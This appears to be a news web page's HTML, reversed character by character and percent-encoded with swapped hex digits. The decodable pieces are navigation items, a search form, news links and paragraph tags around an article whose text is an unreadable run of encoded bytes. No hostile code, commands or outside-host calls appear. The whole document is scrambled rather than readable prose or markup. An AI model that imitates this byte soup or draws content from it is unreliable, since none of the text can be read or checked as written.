02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%B8%69%9E%59%1B%5E%2B%98%8E%0A%6B%7E%B9%A8%5E%9A%A8%5E%02%8A%C9%6E%79%B8%8E%69%C8%5E%E8%EB%7E%B8%69%9E%59%1B%5E%B9%A8%5E%7A%4A%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%B8%69%9E%59%1B%5E%2B%98%8E%0A%6B%7E%B9%A8%5E%9A%A8%5E%02%8A%C9%6E%79%B8%8E%69%C8%5E%E8%EB%7E%B8%69%9E%59%1B%5E%B9%A8%5E%7A%4A%5E%22%D3%eltit02%B8%08%2E%22%3D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-puorg-tsil22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%deredrob-puorg-tsil02%puorg-tsil22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%6A%69%8E%8A%E8%6E%8A%28%6E%AB%28%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%dm-tsil-swen02%dnemmocer22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%mrofF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%hcraeS22%D3%redlohecalp02%22%q22%D3%eman02%22%lortnoc-mrof22%D3%ssalc02%22%txet22%D3%epyt02%tupniC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%nottubF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eurt22%D3%neddih-aira02%22%hcraes-bw02%noci22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ntb-hcraes-tupni22%D3%ssalc02%22%timbus22%D3%epyt02%nottubC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%hcraes-tupni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%puorg-mrof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%22%022%D3%eulav02%22%epytwk22%D3%eman02%22%neddih22%D3%epyt02%tupniC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%32%22%D3%noitca02%22%hcraesmrof22%D3%eman02%mrofC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%rab-swen-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%3-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lanoitidda_ofnitem22%D3%di02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%E3%pF2%C3%28%08%3E%79%B8%8E%FA%3A%5E%A8%4A%9E%9B%F9%5E%C8%CB%FE%7B%59%9E%09%88%6E%2B%08%9E%38%FB%4E%C8%CB%FE%68%09%7E%6A%EB%8E%7B%CB%5E%0A%A8%5E%C8%EB%5E%B8%9B%4E%C8%CB%FE%4B%0B%6E%F8%08%9E%68%EB%6E%C8%EB%5E%F9%C9%5E%B8%F9%5E%C8%CB%FE%4A%69%6E%CA%58%5E%0213B%78%8E%0015A%28%8E%F9%9A%6E%98%C9%6E%F9%68%7E%09%58%8E%DB%69%6E%AA%0A%6E%F8%FA%6E%C8%CB%FE%EB%D9%6E%F8%69%7E%4A%3A%5E%F9%C9%5E%D8%C9%5E%8A%19%5E%9B%0A%6E%9B%8A%6E%18%C8%6E%58%0A%5E%18%6A%8E%C8%EB%5E%BB%4B%6E%09%88%6E%28%08%3E%3B%1B%7E%89%E8%5E%0213B%78%8E%06D9%7B%8E%C8%1A%8E%AA%0A%6E%C8%CB%FE%DB%0A%6E%BB%7A%7E%38%09%7E%F9%C9%5E%6B%8B%5E%1A%CA%6E%2CA%CA%7E%C8%1A%8E%2B%08%9E%FA%F8%5E%C8%CB%FE%79%B8%8E%F9%49%7E%4B%9B%5E%53B%78%8E%428%08%3E%4B%0B%6E%19%18%7E%D8%68%5E%C8%EB%5E%9A%4A%5E%73B%78%8E%6C8%CB%FE%4B%0B%6E%1A%CA%6E%9A%58%5E%68%EB%6E%3A%08%9E%C8%EB%5E%DB%0A%6E%C8%CB%FE%DB%A8%8E%28%0A%9E%7B%28%5E%D8%8B%4E%C8%CB%FE%3B%1B%7E%89%E8%5E%063B%78%8E%02D9%7B%8E%C8%1A%8E%AA%0A%6E%C8%CB%FE%DB%0A%6E%BB%7A%7E%F9%C9%5E%6B%8B%5E%D8%98%5E%CB%99%7E%C8%09%8E%98%C9%6E%29%2B%6E%DB%A8%8E%28%0A%9E%5A%89%6E%9A%79%6E%8A%C9%5E%FA%F8%5E%79%B8%8E%F9%49%7E%4B%9B%5E%9A%58%5E%28%08%3E%DB%0A%6E%BB%7A%7E%1A%CA%6E%33B%78%8E%2E8%18%9E%A9%08%9E%18%6A%8E%48%28%9E%D8%98%5E%D8%4A%6E%A9%EA%5E%8A%C9%5E%78%98%5E%C8%CB%FE%79%B8%8E%7A%4A%5E%48%FA%7E%F8%6A%8E%7A%4A%5E%A8%4A%9E%9B%F9%5E%C8%AB%7E%18%C8%6E%08%C9%9E%28%6A%5E%C8%CB%FE%D8%4A%6E%68%FA%5E%C9%EA%5E%C8%CB%FE%2A%58%6E%9A%7B%7E%7B%59%9E%09%88%6E%79%B8%8E%5A%AB%9E%EB%D9%6E%EA%A9%7E%DB%99%7E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%2A%D9%9E%98%19%8E%19%18%7E%4B%99%5E%2B%6B%6E%6B%AB%6E%08%98%9E%BA%0B%6E%C8%AB%4E%8B%58%9E%7B%3A%7E%52%5.03B%78%8E%52%3.08A%49%7E%FA%F8%5E%48%28%9E%C8%CB%FE%69%C8%5E%AA%3B%8E%8A%C9%6E%8A%C9%6E%79%B8%8E%2B%08%9E%38%FB%4E%5A%BB%4E%C8%CB%FE%5A%28%8E%08%98%9E%18%08%3E%7B%3A%7E%DB%69%6E%E9%2A%5E%C8%CB%FE%5A%28%8E%EA%0B%6E%DB%69%6E%C9%18%5E%F9%C9%6E%C8%EB%5E%7B%59%9E%09%88%6E%28%08%3E%3B%F8%5E%6A%7B%5E%4A%69%6E%CA%58%5E%40A%4B%7E%FB%0B%5E%DB%69%6E%D9%59%7E%F8%FA%6E%C8%CB%FE%3B%F8%5E%6A%7B%5E%49%39%6E%514B%0B%6E%5A%28%8E%58%4A%9E%09%88%6E%D8%0B%5E%4A%69%6E%CA%58%5E%513B%78%8E%5D9%59%7E%F8%FA%6E%5A%28%8E%58%4A%9E%F9%68%7E%09%58%8E%C8%CB%FE%3B%F8%5E%6A%7B%5E%49%39%6E%024B%0B%6E%0A%A8%5E%C8%CB%FE%49%39%6E%3D9%59%7E%F8%FA%6E%FB%0B%5E%E9%3B%7E%CA%1B%8E%69%88%6E%FB%0B%5E%E9%3B%7E%AB%AB%4E%48%A9%7E%F9%68%7E%09%58%8E%DB%69%6E%DB%FB%8E%C8%CB%FE%BB%8B%4E%2B%88%7E%5A%28%8E%EA%0B%6E%5A%BB%4E%C8%CB%FE%5A%28%8E%DB%FB%8E%1A%CA%6E%33B%78%8E%2C8%1A%8E%2B%08%9E%F9%C9%6E%AB%79%6E%7B%59%9E%09%88%6E%48%A9%7E%59%AB%5E%88%C9%6E%70B%88%5E%CA%79%6E%DA%8B%4E%88%C9%6E%5E9%EB%5E%28%08%3E%49%CB%8E%2B%88%7E%5A%28%8E%DB%FB%8E%C8%CB%FE%BB%8B%4E%2B%88%7E%5A%28%8E%AB%F9%5E%5A%BB%4E%98%78%6E%79%B8%8E%5A%AB%9E%EB%D9%6E%EA%A9%7E%DB%99%7E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%4B%0B%6E%29%E8%6E%28%99%6E%A8%F8%5E%18%6A%8E%C8%EB%5E%6B%48%7E%28%08%3E%98%88%8E%6A%8B%4E%C8%09%5E%08%8B%4E%79%B8%8E%C9%3A%8E%C8%29%5E%79%B8%8E%39%69%9E%C8%CB%FE%C8%1A%8E%2B%08%9E%88%09%5E%09%5B%7E%F9%C9%5E%EB%D9%6E%C8%29%5E%98%D8%8E%4A%99%9E%79%B8%8E%DA%29%6E%D9%2A%6E%28%08%3E%BA%8B%7E%28%3A%8E%2B%89%9E%5A%BB%4E%C8%CB%FE%F9%C9%5E%68%6A%8E%6B%59%7E%0B%18%6E%18%6A%8E%C8%EB%5E%98%D8%8E%49%B8%6E%79%B8%8E%DA%29%6E%29%29%6E%28%08%3E%79%B8%8E%5A%AB%9E%7B%28%5E%D8%09%6E%2B%89%9E%5A%BB%4E%C8%CB%FE%49%B8%6E%B8%98%6E%8A%49%7E%98%D8%8E%4A%99%9E%39%69%9E%AA%0A%6E%C8%CB%FE%78%98%5E%68%78%5E%48%A9%7E%8A%7B%6E%4A%99%9E%18%08%3E%F8%0B%5E%4A%99%9E%18%08%3E%9A%79%6E%4A%99%9E%1A%F8%6E%C8%E8%6E%18%6A%8E%98%D8%8E%4A%99%9E%28%08%3E%4B%0B%6E%19%18%7E%28%99%6E%A8%F8%5E%18%6A%8E%BA%AB%6E%89%BA%9E%9A%4A%5E%F8%4A%5E%69%88%6E%8A%B9%9E%D8%8B%4E%1B%79%6E%58%9B%4E%02%28%08%3E%3B%EA%5E%D8%09%6E%48%A9%7E%58%79%7E%FA%E9%6E%B8%BA%7E%C8%29%5E%CB%18%7E%5A%79%6E%BA%AB%6E%89%BA%9E%2B%89%9E%5A%BB%4E%C8%CB%FE%2B%6B%7E%0B%99%9E%EA%18%9E%A8%8B%4E%B8%39%8E%3B%D8%5E%8A%A9%9E%98%78%6E%C8%EB%5E%C9%68%8E%48%69%8E%98%E8%6E%BB%E8%5E%C8%CB%FE%DA%49%8E%09%08%8E%38%CB%8E%79%B8%8E%5A%AB%9E%68%DB%4E%C8%CB%FE%98%58%5E%C9%69%5E%EB%D9%6E%EA%A9%7E%DB%99%7E%28%08%3E%7A%08%6E%79%A8%6E%6B%58%5E%7B%CB%5E%E9%2A%5E%79%B8%8E%98%58%7E%E8%18%9E%A9%08%9E%C8%CB%FE%BB%88%5E%28%99%6E%8A%2A%9E%A9%08%9E%A8%AB%5E%79%B8%8E%7A%4A%5E%0A%A8%5E%8B%CB%6E%09%08%9E%C8%CB%FE%C8%EB%5E%A8%DB%9E%AB%78%5E%79%B8%8E%5A%AB%9E%58%EB%5E%68%09%7E%6A%EB%8E%F9%C9%6E%79%B8%8E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%5A%79%8E%0A%CB%9E%18%08%8E%B9%AB%4E%29%29%6E%A8%8B%4E%2A%D9%9E%6A%59%7E%08%EB%5E%18%6A%8E%C8%CB%FE%D8%98%5E%C9%68%8E%48%69%8E%B8%39%8E%A9%3A%6E%1B%B8%6E%DA%09%6E%8A%C9%5E%C8%CB%FE%09%DA%5E%EB%D9%6E%38%09%5E%B9%48%6E%0A%CB%9E%18%08%8E%0A%B9%5E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%4B%0B%6E%19%18%7E%8A%49%7E%D8%8B%4E%D8%98%5E%79%B8%8E%AB%78%5E%C8%CB%FE%78%E8%7E%79%B8%8E%AB%78%5E%2B%08%9E%D8%98%5E%C8%CB%FE%59%FB%6E%D9%FB%4E%BA%AB%6E%E9%2A%5E%A9%3A%6E%1B%B8%6E%F8%0B%5E%DA%09%6E%A8%8B%4E%2A%D9%9E%6A%59%7E%8A%C9%5E%28%5B%7E%08%C9%6E%28%08%3E%98%D8%8E%4A%99%9E%A8%8B%4E%A8%AB%5E%79%B8%8E%8A%C9%5E%19%18%7E%8A%99%5E%7A%C9%9E%4B%99%5E%8A%49%7E%C8%CB%FE%4A%69%6E%CA%58%5E%524B%0B%6E%D8%0B%5E%B8%58%5E%052A9%68%9E%98%D8%8E%4A%99%9E%7A%08%6E%59%FB%6E%FA%F8%5E%48%A9%7E%52%520A%A8%5E%B8%58%5E%5218A%7B%6E%98%D8%8E%2B%29%6E%8A%49%7E%D9%59%7E%F8%FA%6E%C8%CB%FE%3B%1B%7E%89%E8%5E%5.13B%78%8E%1F9%C9%5E%99%2B%6E%0B%4B%7E%B8%39%8E%C8%EB%5E%DA%29%6E%28%08%3E%DA%29%6E%29%29%6E%69%88%6E%DA%29%6E%D9%2A%6E%58%9B%5E%CA%FA%5E%8A%49%7E%8B%18%9E%C8%CB%FE%3B%F8%5E%6A%7B%5E%AA%0A%6E%005179%B8%8E%3A%49%7E%FA%F8%5E%C8%CB%FE%4A%69%6E%CA%58%5E%5.13B%78%8E%1EA%8A%7E%59%08%8E%3B%1B%7E%9B%69%6E%3B%9B%5E%01F8%FA%6E%C8%CB%FE%4B%0B%6E%F8%08%9E%68%EB%6E%2A%D9%9E%6A%59%7E%D8%98%5E%DA%29%6E%28%08%3E%DB%5A%5E%08%C9%6E%2B%88%7E%92%D9%88%5E%88%C9%6E%43B%78%8E%CA%79%6E%B8%8B%4E%88%C9%6E%382%9A%4A%5E%513B%78%8E%01C8%EB%5E%09%5B%7E%D8%78%5E%4A%3A%5E%F9%C9%5E%8A%C9%5E%CA%88%8E%08%8B%4E%EA%8A%7E%59%08%8E%EA%8A%7E%59%08%8E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%DB%A8%8E%CB%99%7E%F9%C9%5E%AB%78%5E%FA%F8%5E%3B%D8%5E%9A%4A%5E%023B%78%8E%518A%C9%5E%CA%88%8E%08%8B%4E%C8%CB%FE%4B%59%6E%F8%6A%8E%49%8B%4E%FA%3A%5E%79%B8%8E%AB%78%5E%3A%8A%6E%99%08%9E%28%08%3E%EA%8A%7E%59%08%8E%FA%F8%5E%3B%D8%5E%28%99%6E%52%0548%A9%7E%8B%59%6E%DB%8B%7E%09%DA%5E%EA%8A%7E%49%18%9E%0B%88%5E%8B%59%6E%09%DA%5E%EA%8A%7E%4B%89%5E%7A%29%5E%C8%CB%FE%DB%A8%8E%CA%28%5E%D8%9A%7E%4A%1B%5E%99%2B%6E%7B%7B%6E%69%88%6E%DB%A8%8E%CA%28%5E%EA%8A%7E%8B%5B%6E%92%38%48%2E%063B%78%8E%38%48%2E%0582%4B%0B%6E%BA%AB%6E%8A%49%7E%D8%98%5E%DA%29%6E%C8%CB%FE%29%FA%6E%88%6B%6E%EA%8A%7E%8B%5B%6E%2B%6B%6E%A9%4A%5E%EB%88%7E%2A%3B%6E%8A%49%7E%18%6A%8E%09%DA%5E%EA%8A%7E%EB%D9%6E%EA%A9%7E%DB%99%7E%68%09%7E%59%99%8E%DB%A8%8E%CA%28%5E%09%DA%5E%EA%8A%7E%28%08%3E%EA%8A%7E%59%08%8E%99%28%5E%5A%BB%4E%C8%CB%FE%3B%1B%7E%1CA%FA%5E%6A%59%7E%C8%CB%FE%3B%1B%7E%89%E8%5E%5289%BA%9E%28%F9%5E%6A%59%7E%C8%CB%FE%0B%49%7E%6A%59%7E%19%09%5E%79%C8%5E%79%D8%5E%09%88%6E%A9%18%5E%C8%CB%FE%C8%EB%5E%DB%5A%5E%4B%59%6E%0B%C9%5E%F9%C9%5E%28%08%3E%29%FA%6E%88%6B%6E%C8%F8%8E%58%BB%6E%C8%1A%8E%2B%08%9E%DA%8B%4E%F9%C9%5E%5A%58%5E%BB%FB%7E%C8%CB%FE%BA%C9%6E%98%2B%7E%5B%09%9E%E9%AB%4E%8B%58%9E%BA%1A%7E%4A%69%6E%CA%58%5E%01DB%69%6E%29%29%6E%D9%59%7E%F8%FA%6E%D8%98%5E%0B%C9%5E%4B%59%6E%28%08%3E%DB%5A%5E%4B%B9%6E%C9%E9%6E%88%59%6E%C8%CB%FE%8A%49%7E%B8%18%9E%88%09%5E%7B%7B%6E%98%DA%7E%5A%28%8E%C9%B9%9E%F9%C9%5E%69%88%6E%5A%28%8E%58%4A%9E%78%88%8E%3A%88%9E%8B%58%9E%7B%3A%7E%E8%18%9E%78%0B%5E%FA%F8%5E%F9%9B%4E%28%08%3E%5A%28%8E%68%0A%5E%18%08%3E%5A%28%8E%88%C9%5E%48%A9%7E%F9%68%7E%09%58%8E%28%6A%5E%C8%CB%FE%5A%28%8E%59%AB%5E%3B%6B%8E%DB%69%6E%C8%CB%FE%0B%4B%7E%99%08%8E%3B%9B%5E%4B%59%6E%BB%FB%7E%1B%7B%6E%18%6A%8E%0B%C9%5E%79%B8%8E%2B%28%8E%E8%CB%FE%0B%C9%5E%4B%59%6E%0B%4B%7E%EB%2B%7E%08%08%3E%28%08%3E%0B%C9%5E%79%B8%8E%2B%28%8E%C9%DB%4E%C9%EA%5E%D8%8B%4E%0B%C9%5E%4B%0B%6E%D8%9A%7E%AA%AA%7E%E8%DB%4E%18%08%3E%0B%C9%5E%F9%C9%5E%FB%0A%5E%DB%9B%9E%18%08%3E%0B%C9%5E%F9%C9%5E%89%2B%7E%D8%78%9E%28%08%3E%A8%1A%5E%0B%C9%5E%48%A9%7E%6B%BB%4E%D9%2A%6E%C8%18%7E%29%E8%6E%98%C9%6E%18%08%3E%6A%D9%5E%3B%9B%5E%8B%18%9E%18%6A%8E%0B%C9%5E%79%B8%8E%2B%28%8E%C8%CB%FE%78%EB%6E%59%08%6E%79%B8%8E%5A%AB%9E%EB%D9%6E%EA%A9%7E%DB%99%7E%0B%C9%5E%38%C9%5E%DB%5A%5E%8B%18%9E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%E9%BB%9E%18%6A%8E%DA%5A%6E%C9%DB%4E%2B%88%7E%09%88%6E%2B%7B%5E%79%B8%8E%7A%4A%5E%79%B8%8E%FA%3A%5E%A8%4A%9E%9B%F9%5E%C8%CB%FE%B9%EB%4E%E8%AB%4E%E8%18%9E%28%1B%6E%8A%C9%6E%79%B8%8E%EB%D9%6E%EA%A9%7E%DB%99%7E%48%FA%7E%F8%6A%8E%7A%4A%5E%2B%88%7E%0A%B9%5E%68%EB%4E%4B%9B%5E%19%FB%8E%28%08%3E%EA%8A%7E%9B%8A%6E%08%7A%7E%AA%48%5E%48%A9%7E%69%C8%5E%E8%EB%7E%79%E9%6E%29%C9%5E%F9%F9%5E%08%D8%5E%79%C8%5E%FA%F8%8E%2B%88%7E%09%88%6E%2B%7B%5E%9A%79%6E%C8%CB%FE%7A%08%6E%79%A8%6E%48%A9%7E%7B%CB%5E%38%CB%8E%98%C9%6E%39%F9%6E%99%1B%6E%48%A9%7E%5B%1A%5E%99%58%7E%A8%F8%5E%BA%1A%7E%69%C8%5E%7A%0B%6E%C8%AB%4E%D8%0B%5E%EB%D9%6E%EA%A9%7E%DB%99%7E%C8%CB%FE%C8%09%5E%08%8B%4E%28%08%3E%79%AB%9E%E8%EB%7E%68%88%5E%18%D8%5E%C8%CB%FE%0A%68%5E%9B%8A%6E%48%A9%7E%0A%6B%7E%0A%FB%7E%5A%BB%4E%FA%5A%8E%C8%CB%FE%EA%A9%7E%7A%58%5E%2B%98%8E%DB%99%7E%98%2B%7E%2B%C9%9E%FA%1A%9E%C8%EB%5E%DB%09%8E%BA%48%8E%78%98%5E%F8%6A%8E%D8%8B%4E%EA%A9%7E%9B%8A%6E%9B%8A%6E%18%08%8E%C8%CB%FE%2B%98%8E%0A%6B%7E%0B%18%7E%C8%CB%FE%4A%DB%6E%19%BB%6E%EA%A9%7E%9B%8A%6E%9B%8A%6E%CB%9B%5E%C8%CB%FE%8A%C9%6E%CA%69%5E%0A%6B%7E%8B%8B%5E%2B%88%7E%EB%D9%6E%EA%A9%7E%DB%99%7E%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%xifraelc02%daolyzal02%rotide-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%5502%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eurt22%D3%neddih-aira02%22%5-thgir-nigram02%eye-bw02%noci22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%60-6002%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ofni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%1hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A8%4A%9E%9B%F9%5E%2B%28%8E%18%9B%7E%EB%D9%6E%EA%A9%7E%DB%99%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%1hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%redaeh-swenwohs-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ydob-swenwohs-tem02%9-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%A0%D0%E3%22%noitismina02%swenwohs-tem22%D3%ssalc02%noitcesC3%A0%D0%E3%vanF2%C3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%19%08%5E%19%88%6E%BB%3B%7E%FA%18%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.tcatnoc22%D3%ferh02%22%02%knil02%22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%89%0A%9E%18%6A%8E%39%1A%8E%08%A8%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%89%0A%9E%18%6A%8E%39%1A%8E%08%A8%6E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%lmth.swen22%D3%